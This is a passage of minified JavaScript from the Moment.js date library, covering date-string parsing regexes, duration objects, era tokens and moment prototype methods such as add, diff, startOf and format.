)(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,mt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,_t=/Z|[+-]\d\d(?::?\d\d)?/,gt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],yt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],vt=/^\/?Date\((-?\d+)/i,wt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,bt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function jt(e){var t,n,i,a,r,o,s=e._i,l=ft.exec(s)||mt.exec(s);if(l){for(f(e).iso=!0,t=0,n=gt.length;t<n;t++)if(gt[t][1].exec(l[1])){a=gt[t][0],i=!1!==gt[t][2];break}if(null!=a){if(l[3]){for(t=0,n=yt.length;t<n;t++)if(yt[t][1].exec(l[3])){r=(l[2]||" ")+yt[t][0];break}if(null==r)return void(e._isValid=!1)}if(i||null==r){if(l[4]){if(!_t.exec(l[4]))return void(e._isValid=!1);o="Z"}e._f=a+(r||"")+(o||""),Tt(e)}else e._isValid=!1}else e._isValid=!1}else e._isValid=!1}function kt(e,t,n,i,a,r){a=[function(e){e=parseInt(e,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(e),De.indexOf(t),parseInt(n,10),parseInt(i,10),parseInt(a,10)];return r&&a.push(parseInt(r,10)),a}function xt(e){var t,n,i,a,r=wt.exec(e._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));r?(t=kt(r[4],r[3],r[2],r[5],r[6],r[7]),n=r[1],i=t,a=e,n&&Ve.indexOf(n)!==new Date(i[0],i[1],i[2]).getDay()?(f(a).weekdayMismatch=!0,a._isValid=!1):(e._a=t,e._tzm=(a=r[8],t=r[9],r=r[10],a?bt[a]:t?0:60*(((t=parseInt(r,10))-(r=t%100))/100)+r),e._d=ze.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),f(e).rfc2822=!0)):e._isValid=!1}function Ct(e,t,n){return null!=e?e:null!=t?t:n}function St(e){var t,n,i,a,r,o=[];if(!e._d){for(a=e,r=new Date(d.now()),n=a._useUTC?[r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate()]:[r.getFullYear(),r.getMonth(),r.getDate()],e._w&&null==e._a[be]&&null==e._a[we]&&function(e){var t,n,i,a,r,o,s,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,o=4,n=Ct(t.GG,e._a[ve],He(Dt(),1,4).year),i=Ct(t.W,1),((a=Ct(t.E,1))<1||7<a)&&(s=!0)):(r=e._locale._week.dow,o=e._locale._week.doy,l=He(Dt(),r,o),n=Ct(t.gg,e._a[ve],l.year),i=Ct(t.w,l.week),null!=t.d?((a=t.d)<0||6<a)&&(s=!0):null!=t.e?(a=t.e+r,(t.e<0||6<t.e)&&(s=!0)):a=r);i<1||i>Be(n,r,o)?f(e)._overflowWeeks=!0:null!=s?f(e)._overflowWeekday=!0:(o=Ue(n,i,a,r,o),e._a[ve]=o.year,e._dayOfYear=o.dayOfYear)}(e),null!=e._dayOfYear&&(i=Ct(e._a[ve],n[ve]),(e._dayOfYear>Oe(i)||0===e._dayOfYear)&&(f(e)._overflowDayOfYear=!0),i=ze(i,0,e._dayOfYear),e._a[we]=i.getUTCMonth(),e._a[be]=i.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=n[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[je]&&0===e._a[ke]&&0===e._a[xe]&&0===e._a[Ce]&&(e._nextDay=!0,e._a[je]=0),e._d=(e._useUTC?ze:qe).apply(null,o),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[je]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(f(e).weekdayMismatch=!0)}}function Tt(e){if(e._f!==d.ISO_8601)if(e._f!==d.RFC_2822){e._a=[],f(e).empty=!0;for(var t,n,i,a,r,o=""+e._i,s=o.length,l=0,c=P(e._f,e._locale).match(D)||[],u=0;u<c.length;u++)n=c[u],(t=(o.match(pe(n,e))||[])[0])&&(0<(a=o.substr(0,o.indexOf(t))).length&&f(e).unusedInput.push(a),o=o.slice(o.indexOf(t)+t.length),l+=t.length),I[n]?(t?f(e).empty=!1:f(e).unusedTokens.push(n),i=n,r=e,null!=(a=t)&&p(me,i)&&me[i](a,r._a,r,i)):e._strict&&!t&&f(e).unusedTokens.push(n);f(e).charsLeftOver=s-l,0<o.length&&f(e).unusedInput.push(o),e._a[je]<=12&&!0===f(e).bigHour&&0<e._a[je]&&(f(e).bigHour=void 0),f(e).parsedDateParts=e._a.slice(0),f(e).meridiem=e._meridiem,e._a[je]=function(e,t,n){if(null==n)return t;return null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((n=e.isPM(n))&&t<12&&(t+=12),t=n||12!==t?t:0):t}(e._locale,e._a[je],e._meridiem),null!==(s=f(e).era)&&(e._a[ve]=e._locale.erasConvertYear(s,e._a[ve])),St(e),ht(e)}else xt(e);else jt(e)}function Et(e){var t=e._i,n=e._f;return e._locale=e._locale||pt(e._l),null===t||void 0===n&&""===t?_({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),b(t)?new w(ht(t)):(i(t)?e._d=t:o(n)?function(e){var t,n,i,a,r,o,s=!1;if(0===e._f.length)return f(e).invalidFormat=!0,e._d=new Date(NaN);for(a=0;a<e._f.length;a++)r=0,o=!1,t=v({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],Tt(t),m(t)&&(o=!0),r+=f(t).charsLeftOver,r+=10*f(t).unusedTokens.length,f(t).score=r,s?r<i&&(i=r,n=t):(null==i||r<i||o)&&(i=r,n=t,o&&(s=!0));u(e,n||t)}(e):n?Tt(e):r(n=(t=e)._i)?t._d=new Date(d.now()):i(n)?t._d=new Date(n.valueOf()):"string"==typeof n?function(e){var t=vt.exec(e._i);null===t?(jt(e),!1===e._isValid&&(delete e._isValid,xt(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:d.createFromInputFallback(e)))):e._d=new Date(+t[1])}(t):o(n)?(t._a=a(n.slice(0),function(e){return parseInt(e,10)}),St(t)):s(n)?function(e){var t,n;e._d||(n=void 0===(t=z(e._i)).day?t.date:t.day,e._a=a([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),St(e))}(t):c(n)?t._d=new Date(n):d.createFromInputFallback(t),m(e)||(e._d=null),e))}function Qt(e,t,n,i,a){var r={};return!0!==t&&!1!==t||(i=t,t=void 0),!0!==n&&!1!==n||(i=n,n=void 0),(s(e)&&l(e)||o(e)&&0===e.length)&&(e=void 0),r._isAMomentObject=!0,r._useUTC=r._isUTC=a,r._l=n,r._i=e,r._f=t,r._strict=i,(r=new w(ht(Et(r=r))))._nextDay&&(r.add(1,"d"),r._nextDay=void 0),r}function Dt(e,t,n,i){return Qt(e,t,n,i,!1)}d.createFromInputFallback=n("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),d.ISO_8601=function(){},d.RFC_2822=function(){};var Nt=n("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Dt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:_()}),At=n("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Dt.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:_()});function It(e,t){var n,i;if(!(t=1===t.length&&o(t[0])?t[0]:t).length)return Dt();for(n=t[0],i=1;i<t.length;++i)t[i].isValid()&&!t[i][e](n)||(n=t[i]);return n}var Rt=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Mt(e){var t=z(e),n=t.year||0,i=t.quarter||0,a=t.month||0,r=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,l=t.minute||0,c=t.second||0,e=t.millisecond||0;this._isValid=function(e){var t,n,i=!1;for(t in e)if(p(e,t)&&(-1===ye.call(Rt,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<Rt.length;++n)if(e[Rt[n]]){if(i)return!1;parseFloat(e[Rt[n]])!==W(e[Rt[n]])&&(i=!0)}return!0}(t),this._milliseconds=+e+1e3*c+6e4*l+1e3*s*60*60,this._days=+o+7*r,this._months=+a+3*i+12*n,this._data={},this._locale=pt(),this._bubble()}function Pt(e){return e instanceof Mt}function Ot(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Lt(e,n){R(e,0,0,function(){var e=this.utcOffset(),t="+";return e<0&&(e=-e,t="-"),t+Q(~~(e/60),2)+n+Q(~~e%60,2)})}Lt("Z",":"),Lt("ZZ",""),de("Z",ce),de("ZZ",ce),_e(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=zt(ce,e)});var qt=/([\+\-]|\d\d)/gi;function zt(e,t){var t=(t||"").match(e);return null===t?null:0===(t=60*(e=((t[t.length-1]||[])+"").match(qt)||["-",0,0])[1]+W(e[2]))?0:"+"===e[0]?t:-t}function Ft(e,t){var n;return t._isUTC?(n=t.clone(),t=(b(e)||i(e)?e:Dt(e)).valueOf()-n.valueOf(),n._d.setTime(n._d.valueOf()+t),d.updateOffset(n,!1),n):Dt(e).local()}function Ut(e){return-Math.round(e._d.getTimezoneOffset())}function Ht(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}d.updateOffset=function(){};var Bt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Wt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Yt(e,t){var n,i=e,a=null;return Pt(e)?i={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(i={},t?i[t]=+e:i.milliseconds=+e):(a=Bt.exec(e))?(n="-"===a[1]?-1:1,i={y:0,d:W(a[be])*n,h:W(a[je])*n,m:W(a[ke])*n,s:W(a[xe])*n,ms:W(Ot(1e3*a[Ce]))*n}):(a=Wt.exec(e))?(n="-"===a[1]?-1:1,i={y:Vt(a[2],n),M:Vt(a[3],n),w:Vt(a[4],n),d:Vt(a[5],n),h:Vt(a[6],n),m:Vt(a[7],n),s:Vt(a[8],n)}):null==i?i={}:"object"==typeof i&&("from"in i||"to"in i)&&(n=function(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=Ft(t,e),e.isBefore(t)?n=$t(e,t):((n=$t(t,e)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(Dt(i.from),Dt(i.to)),(i={}).ms=n.milliseconds,i.M=n.months),i=new Mt(i),Pt(e)&&p(e,"_locale")&&(i._locale=e._locale),Pt(e)&&p(e,"_isValid")&&(i._isValid=e._isValid),i}function Vt(e,t){e=e&&parseFloat(e.replace(",","."));return(isNaN(e)?0:e)*t}function $t(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Gt(i,a){return function(e,t){var n;return null===t||isNaN(+t)||(x(a,"moment()."+a+"(period, number) is deprecated. Please use moment()."+a+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=e,e=t,t=n),Kt(this,Yt(e,t),i),this}}function Kt(e,t,n,i){var a=t._milliseconds,r=Ot(t._days),t=Ot(t._months);e.isValid()&&(i=null==i||i,t&&Re(e,V(e,"Month")+t*n),r&&$(e,"Date",V(e,"Date")+r*n),a&&e._d.setTime(e._d.valueOf()+a*n),i&&d.updateOffset(e,r||t))}Yt.fn=Mt.prototype,Yt.invalid=function(){return Yt(NaN)};var Xt=Gt(1,"add"),ue=Gt(-1,"subtract");function Jt(e){return"string"==typeof e||e instanceof String}function Zt(e){return b(e)||i(e)||Jt(e)||c(e)||function(t){var e=o(t),n=!1;e&&(n=0===t.filter(function(e){return!c(e)&&Jt(t)}).length);return e&&n}(e)||function(e){var t,n,i=s(e)&&!l(e),a=!1,r=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"];for(t=0;t<r.length;t+=1)n=r[t],a=a||p(e,n);return i&&a}(e)||null==e}function en(e,t){if(e.date()<t.date())return-en(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),i=e.clone().add(n,"months"),i=t-i<0?(t-i)/(i-e.clone().add(n-1,"months")):(t-i)/(e.clone().add(1+n,"months")-i);return-(n+i)||0}function tn(e){return void 0===e?this._locale._abbr:(null!=(e=pt(e))&&(this._locale=e),this)}d.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",d.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";te=n("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});function nn(){return this._locale}var an=126227808e5;function rn(e,t){return(e%t+t)%t}function on(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-an:new Date(e,t,n).valueOf()}function sn(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-an:Date.UTC(e,t,n)}function ln(e,t){return t.erasAbbrRegex(e)}function cn(){for(var e=[],t=[],n=[],i=[],a=this.eras(),r=0,o=a.length;r<o;++r)t.push(he(a[r].name)),e.push(he(a[r].abbr)),n.push(he(a[r].narrow)),i.push(he(a[r].name)),i.push(he(a[r].abbr)),i.push(he(a[r].narrow));this._erasRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+t.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+e.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+n.join("|")+")","i")}function un(e,t){R(0,[e,e.length],0,t)}function dn(e,t,n,i,a){var r;return null==e?He(this,i,a).year:(r=Be(e,i,a),function(e,t,n,i,a){a=Ue(e,t,n,i,a),a=ze(a.year,0,a.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}.call(this,e,t=r<t?r:t,n,i,a))}R("N",0,0,"eraAbbr"),R("NN",0,0,"eraAbbr"),R("NNN",0,0,"eraAbbr"),R("NNNN",0,0,"eraName"),R("NNNNN",0,0,"eraNarrow"),R("y",["y",1],"yo","eraYear"),R("y",["yy",2],0,"eraYear"),R("y",["yyy",3],0,"eraYear"),R("y",["yyyy",4],0,"eraYear"),de("N",ln),de("NN",ln),de("NNN",ln),de("NNNN",function(e,t){return t.erasNameRegex(e)}),de("NNNNN",function(e,t){return t.erasNarrowRegex(e)}),_e(["N","NN","NNN","NNNN","NNNNN"],function(e,t,n,i){i=n._locale.erasParse(e,i,n._strict);i?f(n).era=i:f(n).invalidEra=e}),de("y",oe),de("yy",oe),de("yyy",oe),de("yyyy",oe),de("yo",function(e,t){return t._eraYearOrdinalRegex||oe}),_e(["y","yy","yyy","yyyy"],ve),_e(["yo"],function(e,t,n,i){var a;n._locale._eraYearOrdinalRegex&&(a=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[ve]=n._locale.eraYearOrdinalParse(e,a):t[ve]=parseInt(e,10)}),R(0,["gg",2],0,function(){return this.weekYear()%100}),R(0,["GG",2],0,function(){return this.isoWeekYear()%100}),un("gggg","weekYear"),un("ggggg","weekYear"),un("GGGG","isoWeekYear"),un("GGGGG","isoWeekYear"),L("weekYear","gg"),L("isoWeekYear","GG"),U("weekYear",1),U("isoWeekYear",1),de("G",se),de("g",se),de("GG",ee,K),de("gg",ee,K),de("GGGG",ae,J),de("gggg",ae,J),de("GGGGG",re,Z),de("ggggg",re,Z),ge(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,i){t[i.substr(0,2)]=W(e)}),ge(["gg","GG"],function(e,t,n,i){t[i]=d.parseTwoDigitYear(e)}),R("Q",0,"Qo","quarter"),L("quarter","Q"),U("quarter",7),de("Q",G),_e("Q",function(e,t){t[we]=3*(W(e)-1)}),R("D",["DD",2],"Do","date"),L("date","D"),U("date",9),de("D",ee),de("DD",ee,K),de("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),_e(["D","DD"],be),_e("Do",function(e,t){t[be]=W(e.match(ee)[0])});ne=Y("Date",!0);R("DDD",["DDDD",3],"DDDo","dayOfYear"),L("dayOfYear","DDD"),U("dayOfYear",4),de("DDD",ie),de("DDDD",X),_e(["DDD","DDDD"],function(e,t,n){n._dayOfYear=W(e)}),R("m",["mm",2],0,"minute"),L("minute","m"),U("minute",14),de("m",ee),de("mm",ee,K),_e(["m","mm"],ke);Qe=Y("Minutes",!1);R("s",["ss",2],0,"second"),L("second","s"),U("second",15),de("s",ee),de("ss",ee,K),_e(["s","ss"],xe);var pn,Ye=Y("Seconds",!1);for(R("S",0,0,function(){return~~(this.millisecond()/100)}),R(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),R(0,["SSS",3],0,"millisecond"),R(0,["SSSS",4],0,function(){return 10*this.millisecond()}),R(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),R(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),R(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),R(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),R(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),L("millisecond","ms"),U("millisecond",16),de("S",ie,G),de("SS",ie,K),de("SSS",ie,X),pn="SSSS";pn.length<=9;pn+="S")de(pn,oe);function hn(e,t){t[Ce]=W(1e3*("0."+e))}for(pn="S";pn.length<=9;pn+="S")_e(pn,hn);$e=Y("Milliseconds",!1),R("z",0,0,"zoneAbbr"),R("zz",0,0,"zoneName");ae=w.prototype;function fn(e){return e}ae.add=Xt,ae.calendar=function(e,t){1===arguments.length&&(Zt(arguments[0])?(e=arguments[0],t=void 0):function(e){for(var t=s(e)&&!l(e),n=!1,i=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"],a=0;a<i.length;a+=1)n=n||p(e,i[a]);return t&&n}(arguments[0])&&(t=arguments[0],e=void 0));var n=e||Dt(),e=Ft(n,this).startOf("day"),e=d.calendarFormat(this,e)||"sameElse",t=t&&(C(t[e])?t[e].call(this,n):t[e]);return this.format(t||this.localeData().calendar(e,this,Dt(n)))},ae.clone=function(){return new w(this)},ae.diff=function(e,t,n){var i,a,r;if(!this.isValid())return NaN;if(!(i=Ft(e,this)).isValid())return NaN;switch(a=6e4*(i.utcOffset()-this.utcOffset()),t=q(t)){case"year":r=en(this,i)/12;break;case"month":r=en(this,i);break;case"quarter":r=en(this,i)/3;break;case"second":r=(this-i)/1e3;break;case"minute":r=(this-i)/6e4;break;case"hour":r=(this-i)/36e5;break;case"day":r=(this-i-a)/864e5;break;case"week":r=(this-i-a)/6048e5;break;default:r=this-i}return n?r:B(r)},ae.endOf=function(e){var t,n;if(void 0===(e=q(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?sn:on,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-rn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-rn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-rn(t,1e3)-1}return this._d.setTime(t),d.updateOffset(this,!0),this},ae.format=function(e){return e=e||(this.isUtc()?d.defaultFormatUtc:d.defaultFormat),e=M(this,e),this.localeData().postformat(e)},ae.from=function(e,t){return this.isValid()&&(b(e)&&e.isValid()||Dt(e).isValid())?Yt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},ae.fromNow=function(e){return this.from(Dt(),e)},ae.to=function(e,t){return this.isValid()&&(b(e)&&e.isValid()||Dt(e).isValid())?Yt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},ae.toNow=function(e){return this.to(Dt(),e)},ae.get=function(e){return C(this[e=q(e)])?this[e]():this},ae.invalidAt=function(){return f(this).overflow},ae.isAfter=function(e,t){return e=b(e)?e:Dt(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=q(t)||"millisecond")?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},ae.isBefore=function(e,t){return e=b(e)?e:Dt(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=q(t)||"millisecond")?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},ae.isBetween=function(e,t,n,i){return e=b(e)?e:Dt(e),t=b(t)?t:Dt(t),!!(this.isValid()&&e.isValid()&&t.isValid())&&(("("===(i=i||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===i[1]?this.isBefore(t,n):!this.isAfter(t,n)))},ae.isSame=function(e,t){var e=b(e)?e:Dt(e);return!(!this.isValid()||!e.isValid())&&("millisecond"===(t=q(t)||"millisecond")?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},ae.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},ae.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},ae.isValid=function(){return m(this)},ae.lang=te,ae.locale=tn,ae.localeData=nn,ae.max=At,ae.min=Nt,ae.parsingFlags=function(){return u({},f(this))},ae.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t,n=[];for(t in e)p(e,t)&&n.push({unit:t,priority:F[t]});return n.sort(function(e,t){return e.priority-t.priority}),n}(e=z(e)),i=0;i<n.length;i++)this[n[i].unit](e[n[i].unit]);else if(C(this[e=q(e)]))return this[e](t);return this},ae.startOf=function(e){var t,n;if(void 0===(e=q(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?sn:on,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=rn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=rn(t,6e4);break;case"second":t=this._d.valueOf(),t-=rn(t,1e3)}return this._d.setTime(t),d.updateOffset(this,!0),this},ae.subtract=ue,ae.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},ae.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},ae.toDate=function(){return new Date(this.valueOf())},ae.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e;return(e=t?this.clone().utc():this).year()<0||9999<e.year()?M(e,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",M(e,"Z")):M(e,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},ae.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t="moment",n="";return this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",n="Z"),e="["+t+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+(n+'[")]'))},"undefined"!=typeof Symbol&&null!=Symbol.for&&(ae[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),ae.toJSON=function(){return this.isValid()?this.toISOString():null},ae.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},ae.unix=function(){return Math.floor(this.valueOf()/1e3)},ae.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},ae.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},ae.eraName=function(){for(var e,t=this.localeData().eras(),n=0,i=t.length;n<i;++n){if(e=this.startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].name;if(t[n].until<=e&&e<=t[n].since)return t[n].name}return""},ae.eraNarrow=function(){for(var e,t=this.localeData().eras(),n=0,i=t.length;n<i;++n){if(e=this.startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].narrow;if(t[n].until<=e&&e<=t[n].since)return t[n].narrow}return""},ae.eraAbbr=function(){for(var e,t=this.localeData().eras(),n=0,i=t.length;n<i;++n){if(e=this.startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].abbr;if(t[n].until<=e&&e<=t[n].since)return t[n].abbr}return""},ae.eraYear=function(){for(var e,t,n=this.localeData().eras(),i=0,a=n.length;i<a;++i)if(e=n[i].since<=n[i].until?1:-1,t=this.startOf("day").valueOf(),n[i].since<=t&&t<=n[i].until||n[i].until<=t&&t<=n[i].since)return(this.year()-d(n[i].since).year())*e+n[i].offset;return this.year()},ae.year=Le,ae.isLeapYear=function(){return H(this.year())},ae.weekYear=function(e){return dn.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},ae.isoWeekYear=function(e){return dn.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},ae.quarter=ae.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},ae.month=Me,ae.daysInMonth=function(){return Ee(this.year(),this.month())},ae.week=ae.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},ae.isoWeek=ae.isoWeeks=function(e){var t=He(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},ae.weeksInYear=function(){var e=this.localeData()._week;return Be(this.year(),e.dow,e.doy)},ae.weeksInWeekYear=function(){var e=this.localeData()._week;return Be(this.weekYear(),e.dow,e.doy)},ae.isoWeeksInYear=function(){return Be(this.year(),1,4)},ae.isoWeeksInISOWeekYear=function(){return Be(this.isoWeekYear(),1,4)},ae.date=ne,ae.day=ae.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,i=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-i,"d")):i},ae.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},ae.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var t=(t=e,e=this.localeData(),"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t);return 